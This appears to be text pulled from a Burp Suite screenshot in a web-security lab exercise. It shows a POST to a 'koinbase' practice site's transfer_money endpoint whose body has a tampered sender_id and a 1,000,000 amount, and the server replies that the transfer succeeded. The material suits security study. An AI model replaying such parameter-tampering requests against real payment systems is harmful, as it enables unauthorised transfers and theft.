 Send Cancel < > Target: https://koinbase-53c
Request
Pretty Raw Hex Hackvertor \n
1 POST /api/transaction.php?action=transfer_money HTTP/1.1
2 Host: koinbase-53c1041dd203e.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=301454280a80426a7a71adb7912f808c
4 Content-Length: 41
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://koinbase-53c1041dd203e.cyberjutsu-lab.tech
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/send_money.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 sender_id=19&receiver_id=7&amount=1000000
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 07 May 2023 10:41:11 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":"Transfer money success"
}
Search... 0 matches